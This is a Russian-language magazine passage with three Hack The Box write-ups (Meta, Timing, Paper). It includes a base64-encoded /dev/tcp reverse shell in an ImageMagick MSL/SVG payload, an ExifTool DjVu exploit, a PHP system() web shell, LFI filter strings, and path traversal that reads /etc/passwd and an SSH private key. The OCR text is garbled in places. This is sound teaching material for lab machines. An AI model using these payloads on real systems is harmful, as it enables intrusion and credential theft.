ffuf -u http://artcorp.htb/ -t 256 -H 'Host: FUZZ.artcorp.htb' -w subdomains-top1million-110000.txt

![](_page_18_Picture_875.jpeg)

В выводе получаем почти все слова из списка, так как код ответа всегда 301. Поэтому стоит задать дополнительную фильтрацию, к примеру из всего списка кодов убрать переадресацию (опция -mc).

#### ffuf -u http://artcorp.htb/ -t 256 -H 'Host: FUZZ.artcorp.htb' -w subdomains-top1million-110000.txt -mc 200,204,401,403,405,500

[Status: 200, Size: 247, Words: 16, Lines: 10, Duration: 101ms] dev01 :: Progress: [114441/114441] :: Job  $[1/1]$  :: 1654 req/sec :: Duration:  $[0:02:04]$  :: Errors: 46 :: Результат сканирования поддоменов

В итоге получим новый поддомен, а значит, обновим запись /etc/hosts.

meta.htb artcorp.htb dev01.artcorp.htb 10.10.11.140

#### ТОЧКА ВХОДА

Переходим по найденному адресу и получаем простенькую страничку со ссылкой на приложение, которое находится в разработке.

> - C  $\mathbf{R}$  dev01 artcorp.htb

#### ArtCorp dev environment

Currently applications in development:

MetaView

#### \* Only applications ready to be tested are listed

Главная страница dev01.artcorp.htb

В приложении есть форма загрузки изображений. А это явно точка входа.

#### **MetaView**

Upload your image to display related metadata.

Choose file..

#### Форма загрузки изображений

**Browse** 

Upload

Способы загрузить какую-то нагрузку сразу исчерпали себя, а вот возможности самого приложения заставили задуматься. Если отправить картинку, нам вернут ее метаданные.

#### **MetaView**

Upload your image to display related metadata.

![](_page_18_Picture_876.jpeg)

#### Метаданные загруженного приложения

Вывод веб-приложения очень похож на вывод утилиты ExifTool. Попробуем поискать эксплоиты для него.

#### ТОЧКА ОПОРЫ

Для поиска эксплоитов я обычно использую Google. С его помощью я нашел эксплоит для CVE-2021-22204. В ExifTool версий с 7.44 до 12.24 можно выполнить произвольный код при разборе изображения из-за некорректной обработки пользовательских данных в формате DjVu. Для работы эксплоита необходимо установить следующие программные пакеты.

sudo apt install djvulibre-bin exiftool

В строках 6 и 7 указываем адрес своего хоста и порт, который будет прослушиваться листенером (открываем командой rlwrap - cAr nc - lvp 4321).

![](_page_18_Picture_877.jpeg)

В строке 24 вызывается сам ExifTool и ему передается файл с настройками. Пример конфига мне удалось найти в другой реализации эксплоита (параметр Name должен быть как в строке 24 эксплоита).

%Image::ExifTool::UserDefined = ( 'Image::ExifTool::Exif::Main' => {  $0xC51b \Rightarrow f$ 

![](_page_18_Picture_79.jpeg)

Теперь запустим скрипт для генерации вредоносного файла. Если все пройдет удачно, мы должны получить следующее сообщение.

![](_page_18_Picture_81.jpeg)

После загрузки этой картинки моментально получаем реверс-шелл на свой листенер.

![](_page_18_Picture_878.jpeg)

#### **ПРОДВИЖЕНИЕ**

Теперь, когда мы получили доступ к хосту, нам надо собрать информацию. Всяких закоулков в системе много, и, чтобы не держать их все в голове, были разработаны скрипты PEASS.

Бэкконнект

#### Справка: скрипты PEASS для Linux

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) - набор скриптов, которые проверяют систему на автомате.

Используем скрипт для Linux и, когда он отрабатывает, находим в его результатах следующую информацию:

• в системе установлен ImageMagick; нам доступны для записи два интересных каталога - convert\_images и uploads.

![](_page_18_Picture_879.jpeg)

Файлы, вероятно содержащие SSH-ключи

 $\frac{1}{4}$  Interesting GROUP writable files (not in Home) (max 500) https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files Group www-data: /var/www/dev01.artcorp.htb/convert\_images /var/www/dev01.artcorp.htb/metaview/uploads

Каталоги, доступные для записи

Больше ничего в глаза не бросилось, а что делать с тем, что имеем, непонятно. Тогда попробуем отследить запускаемые в системе процессы. Для этого будем использовать **pspy**.

![](_page_18_Picture_880.jpeg)

Обнаруживаем регулярно запускаемый от имени пользователя (UID=1000) файл /usr/local/bin/convert\_images.sh. Это скрипт на Bash - просмотрим его содержимое.

cat /usr/local/bin/convert\_images.sh #!/bin/bash

cd /var/www/dev01.artcorp.htb/convert\_images/ && /usr/local/bin/mogrify -format png \*.\* 2>/dev/null pkill moarifv Содержимое файла convert images.sh

В скрипте изображения конвертируются из обнаруженного ранее каталога с помощью утилиты mogrify. Определим, какая версия утилиты используется.

mogrify -version

![](_page_18_Picture_881.jpeg)

Так как мы знаем версию продукта, можно поискать готовые эксплоиты.

![](_page_18_Picture_882.jpeg)

Вторая ссылка из Google указывает на уязвимость CVE-2020-29599. ImageMagick версии до 6.9.11-40 и с 7.х до 7.0.10-40 неправильно обрабатывает параметр **authenticate**, который позволяет установить пароль для защищенных паролем файлов PDF. Пароль, который устанавливает пользователь, не обрабатывается должным образом, что открывает возможность инъекции команды терминала через coders/pdf.c.

#### **Security Bulletin**

This security bulletin contains one high risk vulnerability.

1) XML injection

EUVDB-ID: #VU48940

Risk: High

CVSSv3.1: 8.8 [CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H/E:P/RL:O/RC:C]

CVE-ID: CVE-2020-29599

CWE-ID: CWE-91 - XML Injection Exploit availability: Yes

**Description** 

The vulnerability allows a remote non-authenticated attacker to execute arbitrary code.

ImageMagick before 6.9.11-40 and 7.x before 7.0.10-40 mishandles the -authenticate option, which allows setting a password for password-protected PDF files. The user-controlled password was not properly escaped/sanitized and it was therefore possible to inject additional shell commands via coders/pdf.c.

**Mitigation** Install update from vendor's website.

**Vulnerable software versions** 

ImageMagick: 6.9.0-0 - 7.0.10-39

Детали уязвимости

Первым делом откроем еще один листенер (rlwrap - cAr nc - lvp 5432) и закодируем реверс-шелл, что позволит выполнить его в конвейере:

echo '/bin/sh -i >& /dev/tcp/10.10.14.47/5432 0>&1'

[ralf@ralf-PC]-[/home/ralf/tmp/meta]  $\vert$  base 64 \_2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40Ny81NDMyIDA+JjEK Кодирование нагрузки

Теперь используем следующий шаблон для эксплуатации уязвимости. Команда должна быть вставлена в параметр authenticate тега image, а название самого файла — в параметр  $xlink$ : href тега image. Файл  $expl$ . svg копируем в каталог /var/www/dev01.artcorp.htb/convert\_images/ и ожидаем подключения.

<image authenticate='ff" `echo \$(echo L2Jpbi9zaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40Ny81NDMyIDA+JjEK |  $base64 - d$  /bin/bash )> /dev/shm/0wned';"'> <read filename="pdf:/etc/passwd"/>

<get width="base-width" height="base-height" /> <resize geometry="400x400" /> <write filename="test.png" /> <svg width="700" height="700" xmlns="http://www.w3.org/2000/svg"

xmlns:xlink="http://www.w3.org/1999/xlink"> <image xlink:href="msl:expl.svg" height="100" width="100"/>

 $\langle$ /svg>  $\langle$ /image>

L-[ralf@ralf-PC]—[/home/ralf/tmn/meta

![](_page_18_Picture_883.jpeg)

После бэкконнекта получим приватный ключ пользователя и подключимся по SSH.

![](_page_18_Picture_884.jpeg)

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Базовую разведку на хосте мы уже проводили и такие вещи, как приложения с выставленным битом SUID, прослушиваемые для локального хоста порты и запускаемые приложения, просматривали. Осталась только одна вещь, которая может измениться вместе с изменением рабочего контекста, - настройки sudoers.

#### sudo  $-1$

t<mark>homas@meta:~\$</mark> sudo -l Matching Defaults entries for thomas on meta: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, env\_keep+=XDG\_CONFIG\_HOME User thomas may run the following commands on meta: (root) NOPASSWD: /usr/bin/neofetch \"\" Настройки судоера

 $\mathbf{u}$   $\mathbf{u}$ Мы можем без ввода пароля выполнить команду /usr/bin/neofetch от имени пользователя root. **Neofetch** — это очень простая в использовании и кросс-платформенная утилита, которая позволяет отображать информацию о системе в терминале.

![](_page_18_Picture_135.jpeg)

Запуск приложения neofetch

Первым делом я решил поискать его в базе **GTFOBins** - это список двоичных файлов Unix, которые можно использовать для обхода локальных ограничений безопасности в неправильно настроенных системах. Там и находим способ эксплуатации приложения под судоером.

**Sudo** 

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

#### TF=\$(mktemp) echo 'exec /bin/sh' >\$TF sudo neofetch --config \$TF

#### Техника эксплуатации sudo neofetch

Смысл техники в том, чтобы записать команду терминала в конфиг, который нужно передать neofetch. Но в нашем случае судоер выполнит жестко указанную команду. Тогда попробуем найти конфиг по умолчанию \$HOME/.config/ neofetch/config.conf и записать команду в него.

# See this wiki page for more info: # https://github.com/dylanaraps/neofetch/wiki/Customizing-Info exec /bin/sh print\_info() { info title info underline

#### info "OS" distro

Содержимое файла config.conf

Теперь указываем переменную среды XDG CONFIG HOME, чтобы путь к конфигу существовал в контексте судоера.

#### export XDG\_CONFIG\_HOME="\$HOME/.config"

Теперь при выполнении приложения выполнится и наша команда, и мы получим командную оболочку в высокопривилегированном контексте.

thomas@meta:~\$ export XDG\_CONFIG\_HOME="\$HOME/.config" thomas@meta:~\$ sudo /usr/bin/neofetch \"\"

# id uid=0(root) gid=0(root) groups=0(root)

# cat /root/root.txt 9b981198c2479f01d29edb9d017664af

 $#$ 

Флаг рута

# HIB

![](_page_19_Picture_2.jpeg)

![](_page_19_Picture_494.jpeg)

#### ПЕНТЕСТИМ ВЕБ-СЕРВЕР НА РНР

Сегодня с тобой пройдем МЫ ПУТЬ от базового сканирования сайта до эксплуатации уязвимости типа LFI и загрузки шелла. Для захвата рута нам понадобится найти приложении Java.  $\mathsf B$ **УЯЗВИМОСТЬ** Ha будем на упражняться МЫ средней  $\forall$ по сложности машине Timing с площадки Hack The Box.

![](_page_19_Picture_6.jpeg)

![](_page_19_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

#### 10.10.11.135 timing.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования — это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep  $\{0-9\}$  | cut -d '/' -f 1 |  $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$  sed s/, \$//) nmap -p\$ports -A \$1

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_19_Picture_19.jpeg)

Нашли два открытых порта:

• 22 — служба OpenSSH 7.6p1;  $\cdot$  80 — веб-сервер Apache 2.4.29.

На SSH нам ловить нечего, пропускаем его.

#### Справка: брутфорс учеток

Поскольку вначале у нас нет учетных данных, нет и смысла изучать службы. которые всегда требуют авторизации (например, SSH). Единственное, что мы можем делать здесь, - это перебирать пароли брутфорсом, но машины с НТВ почти всегда можно пройти по-другому. В жизни таких вариантов может не быть, к тому же есть шансы подобрать пароль или получить его при помощи социальной инженерии.

Посмотрим, что нам покажет веб-сервер. При обращении к нему происходит редирект на страницу /login.php, где нас встречает форма авторизации.

![](_page_19_Figure_26.jpeg)

Форма авторизации

Понятно, что сайт не одностраничный, поэтому попробуем найти скрытые страницы. Так как первая страница была в формате РНР, остальные будем перебирать с таким же расширением. Я для этого воспользуюсь сканером ffuf.

#### Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения — это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

• - w - словарь (я использую словари из набора SecLists);

- $\cdot$   $t$  количество потоков;
- $\cdot$  -u  $-$  URL:

• -  $\mathsf{fc}$  — исключить из результата ответы с кодом 403.

Запускаем его с нужными параметрами:

ffuf -u http://timing.htb/FUZZ -t 256 -w php files common.txt

![](_page_19_Picture_495.jpeg)

Результат сканирования файлов РНР

Нашли много файлов, теперь просканируем и скрытые каталоги.

ffuf -u http://timing.htb/FUZZ -t 256 -w directory 2.3 medium lowercase.txt

![](_page_19_Picture_42.jpeg)

В итоге находим каталоги для хранения скриптов и изображений. Больше нам ничего не доступно. Сканирование файлов бэкапов и поддоменов ничего не дало. Но мы еще не поискали параметры! Для сканирования логично выбрать страницу *image.php*, которая предположительно должна возвращать изображения. Так как мы не знаем, что будет передано в качестве значения параметра, попробуем передать само название страницы в надежде получить какую-нибудь ошибку.

ffuf -u 'http://timing.htb/image.php?FUZZ=../image.php' -t 256 -w parameters.txt -fs 0

img [Status: 200, Size: 25, Words: 3, Lines: 1]<br>:: Progress: [2588/2588] :: Job [1/1] :: 1123 req/sec :: Duration: [0:00:14] :: Errors: 0 :: Результат сканирования параметра

Мы нашли один параметр - img. То есть мы можем запросить файл с картинкой по его названию. Попробуем таким способом утащить какой-нибудь системный файл, задав относительный путь.

![](_page_19_Picture_47.jpeg)

Нас поймали за руку!

#### **ТОЧКА ВХОДА**

Здесь, судя по всему, используются какие-то фильтры, которые мешают нам читать любой файл. Я попробовал разные варианты оберток для параметра и обнаружил, что срабатывает запрос вот такого вида:

#### /image.php?img=php://filter/convert.base64-encode/resource=index.php

#### Справка: LFI в PHP

Local file inclusion (LFI) - техника, которая используется для получения доступа к файлам в системе через веб-сервер. Чтобы сервер отобразил файл, а не попытался его выполнить, ему нужно передать «обертку» — команды, которые закодируют файл. После его получения останется лишь раскодировать его обратно. Существует множество готовых оберток, которые ты можешь применять при пентесте.

Содержимое этой страницы, полученной в ответ, будет закодировано в Ваѕе64. Декодировать можно прямо в Burp, нажав Ctrl-Shift-B.

![](_page_19_Picture_496.jpeg)

Так как мы можем получить код любой страницы, идем по порядку и заглядываем в исходный код страницы login.php.

Получение кода страницы index.php

![](_page_19_Picture_497.jpeg)

В нем ничего интересного нет, кроме подключения файла db conn.php (строка 10). Конечно же, просмотрим и его. Здесь мы находим учетку для подключения к базе данных.

![](_page_19_Picture_498.jpeg)

Пароль пока ни к чему не подошел, поэтому копаем дальше. Перейдем к файлам, о которых мы уже знаем. Начнем с upload.php.

![](_page_19_Picture_499.jpeg)

#### ходный код upload.php

В самом начале подключается файл admin\_auth\_check.php. Затем задаются необходимые параметры для загруженного файла, в том числе и file name. СЛЕДУЮЩЕМУ Имя Файла алгоритму: берется строка создается  $\Box$ "\$file\_hash", затем добавляется текущее время (результат выполнения функции **time()**), все это конвертируется в хеш МD5, а дальше добавляется

знак нижнего подчеркивания и имя файла, которое использовалось при заг-При этом файл должен иметь расширение јрд. А в рузке. Файле admin\_auth\_check.php только сравнивается роль пользователя.

Если бы **\$file\_hash** кто-то по ошибке не обернул в кавычки, то подставилось бы значение переменной, полученное от PHP-функции unigid(). Разгадать уникальный идентификатор у нас бы не вышло, а без него единственной преградой будет вывод функции time().

![](_page_19_Picture_500.jpeg)

Впрочем, пока что здесь больше ничего не сделать, и придется брутить форму авторизации. Для начала найдем имена пользователей, к примеру в файле /etc/passwd.

![](_page_19_Picture_501.jpeg)

Но при подборе пароля сразу попробуем использовать имя пользователя в качестве пароля, и это дает нам доступ.

Logout

Update

Listener p..

Simple WebApp Home **Edit profile** 

 $#$ 

Host

Method

URL

You are logged in as user 2!

![](_page_19_Picture_502.jpeg)

Форма изменения профиля

При отправке данных формы выясним, куда они шлются, а потом получим код этой страницы, чтобы просмотреть, как обрабатываются данные.

Title

Comment

TLS

Cookies

Params Edited Status Length MIME type Extension

![](_page_19_Picture_503.jpeg)

Продолжение статьи -

← НАЧАЛО СТАТЬИ

![](_page_20_Picture_1.jpeg)

## HTB TIMING ПЕНТЕСТИМ ВЕБ-СЕРВЕР НА PHP

Видим, что в обработчике на один параметр больше, чем отправляется через форму. Значит, мы можем добавить **role** и задать любую роль. Это должно дать нам привилегированный контекст.

![](_page_20_Picture_360.jpeg)

В итоге мы получаем ответ со всеми перечисленными параметрами, а на самой странице появляется ссылка на панель администратора.

![](_page_20_Picture_6.jpeg)

#### ТОЧКА ОПОРЫ

С панели администратора нам открывается функция загрузки аватара.

![](_page_20_Picture_9.jpeg)

Мы знаем, что это должен быть файл с расширением jpg. Но вот только его содержимое не проверяется, поэтому мы можем записать туда код на PHP и затем попробовать выполнить. Запишем следующий простой PHP-шелл, выполняющий принятую команду, и загрузим файл на сервер.

#### echo '<?php echo system(\$\_GET["cmd"]);?>' > test.jpg

![](_page_20_Picture_361.jpeg)

![](_page_20_Picture_13.jpeg)

Файл успешно загружен, теперь определимся с именем, под которым он сохранился на сервере. Для этого вспомним принцип, по которому он формируется.

> 10 |  $ffile\_hash = uniqid()$ ;  $11$ 12 | \$file\_name = md5('\$file\_hash' . time()) . '\_' . basename(\$\_FILES["fileToUpload"]["name"]);<br>13 | \$target\_file = \$upload\_dir . \$file\_name; Код формирования имени загруженного файла

Единственная переменная, которую нам осталось получить, - значение функции **time()**. Эта функция возвращает количество секунд, прошедших с 00:00:00 01.01.1970. И если мы знаем время загрузки файла, установленное на сервере, мы сможем получить это значение. Так как вся работа выполняется через Burp, в истории запросов найдем HTTP-заголовок ответа сервера. В заголовке Date будет указано нужное нам время.

![](_page_20_Picture_362.jpeg)

Теперь мы можем получить значение MD5 от сложения всех строк:

```
echo md5('$file_hash' . strtotime("Wed, 05 Jan 2022 13:19:51 GMT"));
```
![](_page_20_Picture_20.jpeg)

Нам нужно обращаться к файлу вот с таким именем:

#### e3879d6c6425db4ad6e139681d11693d\_test.jpg

Попробуем с помощью нашего хеша выполнить базовую команду id.

#### curl 'http://timing.htb/image.php?img=images/uploads/ e3879d6c6425db4ad6e139681d11693d\_test.jpg&cmd=id'

ralf<sup>®</sup>ralf-PC)-[~/tmp/timing] L\$ curl 'http://timing.htb/image.php?img=images/uploads/e3879d6c6425db4ad6e139681d11693d\_test.jpg&cmd=id'<br>uid=33(www-data) gid=33(www-data) groups=33(www-data) uid=33(www-data) gid=33(www-data) groups=33(www-data) Выполнение команды id

Команда успешно выполнена, что означает получение доступа к хосту.

#### **ПРОДВИЖЕНИЕ**

Для дальнейшего продвижения нам необходимо найти учетные данные. Для этого предстоит изучить файлы в каталоге веб-сервера, всевозможные резервные копии и другие пользовательские файлы. Так находим бэкапы исходников в каталоге **/opt**.

ralf⊛ralf-PC)-[~**/tmp/timing**] \$ curl 'http://timing.htb/image.php?img=images/uploads/e3879d6c6425db4ad6e139681d11693d\_test.jpg&cmd=ls+/opt/' source-files-backup.zip source-files-backup.zip

Содержимое каталога /opt

Копируем архив в каталог веб-сервера и легко скачиваем через браузер.

curl 'http://timing.htb/image.php?img=images/uploads/ e3879d6c6425db4ad6e139681d11693d\_test.jpg&cmd=cp+/opt/ source-files-backup.zip+./'

![](_page_20_Picture_363.jpeg)

В архиве присутствует каталог с расширением git. Это позволит нам получить доступ к истории изменений файлов.

![](_page_20_Picture_364.jpeg)

∪одержимое архива

Для удобной работы с репозиториями Git можно использовать графический просмотрщик gitk. Он помог найти изменение пароля для подключения к базе данных.

![](_page_20_Picture_365.jpeg)

А вот уже с этим паролем удается подключиться по SSH и забрать первый флаг.

![](_page_20_Picture_366.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Первым делом проверяем наиболее вероятные места повышения привилегий: настройки sudoers, приложения с выставленным битом SUID, прослушиваемые на локалхосте порты. Проверим sudoers командой sudo -1.

aaron@timing:~\$ sudo -l Matching Defaults entries for aaron on timing: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User aaron may run the following commands on timing: (ALL) NOPASSWD: /usr/bin/netutils

Настройки судоера

настройках прописан привилегированный запуск /usr/bin/netutils B без ввода пароля (NOPASSWD). Просмотрим тип файла.

> aaron@timing:~\$ file /usr/bin/netutils /usr/bin/netutils: Bourne-Again shell script, ASCII text executable

Определение типа файла /usr/bin/netutils

Это обычный скрипт. Давай глянем на его содержимое.

![](_page_20_Picture_50.jpeg)

Это пользовательское приложение на Java. Но так как оно расположено в каталоге рута, мы не можем получить доступ к самому файлу и декомпилировать его, чтобы изучить. Тогда давай хотя бы запустим программу и посмотрим, как она работает.

![](_page_20_Picture_52.jpeg)

Нам предлагают выбрать одну из опций: FTP или HTTP. После чего с указанного ресурса загружается файл.

![](_page_20_Picture_54.jpeg)

Посмотрим, что происходит с процессами в системе при выполнении этого приложения. Для отслеживания процессов будем использовать раруб4. Загрузим его на хост:

#### scp./pspy64 aaron@timing.htb:/tmp/

И выполним. В выводе видим запуск скрипта, но, что более интересно, после указания адреса для загрузки используется программа axel в контексте пользователя с UID=0, а это пользователь **root**.

![](_page_20_Picture_367.jpeg)

Я сразу попробовал выполнить инъекцию команды ОС, но это ничего не дало.

![](_page_20_Picture_368.jpeg)

Однако мы можем конфигурировать **axel** и управлять некоторыми его параметрами, к примеру именем файла и каталогом для его сохранения. Недолго размышляя, пробуем сохранить файл как публичный SSH-ключ пользователя root. Для этого в домашнем каталоге текущего пользователя сохраним файл .axelrc со следующим содержимым:

#### default\_filename = /root/.ssh/authorized\_keys

![](_page_20_Picture_369.jpeg)

На локальном хосте сгенерируем пару ключей (ssh-keygen) и переименуем публичный, чтобы он назывался *index.html*. Запустим простой веб-сервер на Python:

#### python3 -m http.server 80

А затем обратимся к нему из тестируемого приложения.

![](_page_20_Picture_370.jpeg)

Видим сообщение с именем сохраненного файла, пробуем подключиться с закрытым ключом и получаем контроль над хостом.

![](_page_20_Picture_69.jpeg)

Машина захвачена, и у нас есть флаг рута.  $\blacksquare$ 

![](_page_21_Picture_1.jpeg)

![](_page_21_Picture_2.jpeg)

#### Difficulty: Easy Points: 20

Release: 05 Feb 2022 10.10.11.143  $IP:$ 

#### *NEHTECTUM WORDPRESS* И ЭКСПЛУАТИРУЕМ БАГ В РОЦКІТ

В сегодняшнем райтапе мы проэксплуати-ПОПУЛЯРНОЙ **CMS** руем уязвимости в WordPress, корпоративном мессенджере RocketChat, разберем  $\alpha$ также ОДНУ из самых нашумевших уязвимостей - Polkit LPE. Все это в рамках легкой машины Paper с площадки Hack The Box.

![](_page_21_Picture_7.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА** Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

10.10.11.143 paper.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа. Наиболее известный инструмент для сканирования - это Nmap. Улучшить

результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep ^[0-9] | cut -d '/' -f 1 |

 $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$   $\frac{1}{\pi}$  sed s/, \$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_21_Picture_872.jpeg)

Скрипт нашел три открытых порта: 22 - служба OpenSSH 8.0, 80 и 443 веб-сервер Apache 2.4.37. Обычно в SSL-сертификате можно подсмотреть новые доменные имена в поле commonName, но не в этот раз.

Результат работы скрипта

#### **HTTP SERVER TEST PAGE**

This page is used to test the proper operation of the HTTP server after it has been installed. If you can read this page it means that this site is working properly. This server is powered by CentOS.

#### If you are a member of the general public:

The website you just visited is either experiencing problems or is undergoing routine maintenance. If you would like to let the administrators of this website know that you've seen this page instead of the page you expected, you should send them e-mail. In general, mail sent to the name "webmaster" and directed to the website's domain should reach the appropriate person.

For example, if you experienced problems while visiting www.example.com, you should send e-mail to

If you are the website administrator: You may now add content to the webroot directory. Note that until you do so, people visiting your website will see this page, and not your content.

For systems using the Apache HTTP Server: You may now add content to the directory /var/www/html/. Note that until you do so, people visiting your website will see this page, and not your content. To prevent this page from ever being used, follow the instructions in the file /etc/httpd/conf.d/welcome.conf. For systems using NGINX: You should now put your content in a

location of your choice and edit the root configuration directive in

![](_page_21_Picture_30.jpeg)

Главная страница сайта

#### ТОЧКА ВХОДА

"webmaster@example.com".

При пентесте веб-сервисов лучше всего работать в **Burp**. Полезно, к примеру, что в Burp History можно будет просмотреть всю цепочку пользовательских запросов и ответов сервера. Так, в HTTP-заголовке X-Backend-Server находим еще один домен - office.paper.

![](_page_21_Picture_873.jpeg)

**Request Response** Pretty Raw Hex Render 3 Server: Apache/2.4.37 (centos) OpenSSL/1.1.1k mod fcgid/2.3.9 4 X-Backend-Server: office.paper 5 Last-Modified: Sun, 27 Jun 2021 23:47:13 GMT  $6 \,$ ETag: "30c0b-5c5c7fdeec240" 7 Accept-Ranges: bytes 8 Content-Length: 199691 Запросы в Burp History

Тоже добавляем его в /etc/hosts.

10.10.11.143 paper.htb office.paper

И на этом домене находим новый сайт.

![](_page_21_Picture_39.jpeg)

И снова Burp History нам помогает - по страницам, к которым обращается наш клиент, мы определяем, что на машине установлен WordPress.

![](_page_21_Picture_874.jpeg)

#### ТОЧКА ОПОРЫ **WordPress**

На сайте несколько статей с комментариями, которые мы можем прочитать. И один из комментирующих указывает, что в черновиках лежат какие-то секретные данные.

![](_page_21_Picture_875.jpeg)

Поскольку мы столкнулись с WordPress, можем воспользоваться специальными утилитами для работы с ней. В первую очередь нам понадобится

**WPScan** — сканер, который автоматически ищет уязвимости в WordPress и установленных плагинах. Передадим сканеру следующие параметры:

- $\cdot$  --url URL:
- - е ар поиск установленных плагинов;

Only the under an UFs alize Alexa UI

- $\cdot$  --plugins-detection  $-$  способ определения плагина. Aggressive -
- грубое сканирование перебором;
- $-t$  количество потоков;
- -- api-token полученный с официального сайта API-ключ.

wpscan --url http://office.paper -e ap --plugins-detection aggressive -t 256 --api-token [...KEY...]

![](_page_21_Picture_876.jpeg)

ml

Обнаруженные уязвимости WordPress

И мы находим уязвимость, которая позволяет читать приватные посты. По предоставленной утилитой ссылке мы получим инструкцию, как эксплуатировать уязвимость.

**WordPress Vulnerabilities** WordPress <= 5.2.3 - Unauthenticated View Private/Draft Posts

**Description** 

This vulnerability could allow an unauthenticated user to view private or draft posts due to an issue within WP\_Query.

**Proof of Concept** http://wordpress.local/?static=1&order=asc

Описание обнаруженной уязвимости

Переходим к странице /?static=1, и нам становится доступным скрытый ПОСТ.

#### $\bigcirc$   $\bigcirc$   $\bigcirc$   $\bigcirc$  office.paper/?static=1

いり まいか test Micheal please remove the secret from drafts for gods sake! Hello employees of Blunder Tiffin, Due to the orders from higher officials, every employee who were added to this blog is removed and they are migrated to our new chat system. So, I kindly request you all to take your discussions from the public blog to a more private chat system. -Nick # Warning for Michael Michael, you have to stop putting secrets in the drafts. It is a huge security issue and you have to stop doing it. - Nick **Threat Level Midnight** A MOTION PICTURE SCREENPLAY, **WRITTEN AND DIRECTED BY MICHAEL SCOTT** [INT:DAY] Inside the FBI, Agent Michael Scarn sits with his feet up on his desk. His robotic butler Dwigt.... # Secret Registration URL of new Employee chat system http://chat.office.paper/register/8qozr226AhkCHZdyY # I am keeping this draft unpublished, as unpublished drafts cannot be accessed by outsiders. I am not that ignorant, Nick. # Also, stop looking at my drafts. Jeez! Содержимое скрытого поста

Находим ссылку на еще один домен. Добавим его в /etc/hosts и просмотрим в браузере.

10.10.11.143 paper.htb office.paper chat.office.paper

**o** rocket.chat Имя

![](_page_21_Picture_877.jpeg)

Так мы получаем доступ к панели регистрации в Rocket.Chat!

#### **Rocket.Chat**

Rocket.Chat - это полностью настраиваемый мессенджер на JavaScript с открытым исходным кодом. Так как мы получили доступ к странице регистрации, то создадим себе аккаунт и авторизуемся.

![](_page_21_Picture_72.jpeg)

Но мы получаем пустой мессенджер, поэтому идея узнать приватные данные из переписок сразу отпала. Однако спустя минуту приходит сообщение от бота!

![](_page_21_Picture_878.jpeg)

В рассказе о себе и своих функциях бот упоминает возможность прочитать файл из хранилища.

Входящие сообщения Rocket.Chat

2. Joke:

You can ask me Why the salesman crossed the road. eg: 'recyclops why did the salesman crossed the road?'

<====The following two features are for those boneheads, who still don't know how to use scp. I'm Looking at you Kevin.=====>

For security reasons, the access is limited to the Sales folder.

3. Files: eg: 'recyclops get me the file test.txt', or 'recyclops could you send me the file src/test.php' or just 'recyclops file test.txt'

4. List: You can ask me to list the files

5. Time:

You can ask me to what the time is

eg: 'recyclops what time is it?' or just 'recyclops time' Возможности бота

Пытаемся получить вымышленный файл, и бот выдает нам полный путь к предполагаемому файлу. И это обычный системный каталог.

#### recyclops file test.txt

![](_page_21_Picture_87.jpeg)

Так как бот просто пытается прочитать файл на диске, мы можем попробовать проэксплуатировать уязвимость обхода каталога и прочитать любой другой файл на сервере, к примеру /etc/passwd.

recyclops file ../../../../../../etc/passwd

![](_page_21_Picture_90.jpeg)

И мы получаем содержимое указанного файла! В подобных случаях мы уже должны знать, какие файлы в системе наиболее интересны. Первым делом я попытался прочитать приватный ключ SSH пользователя dwight.

recyclops file ../../../../../../home/dwight/.ssh/id\_rsa

![](_page_21_Picture_93.jpeg)

recyclops file ../../../../../../home/dwight/.ssh/id\_rsa

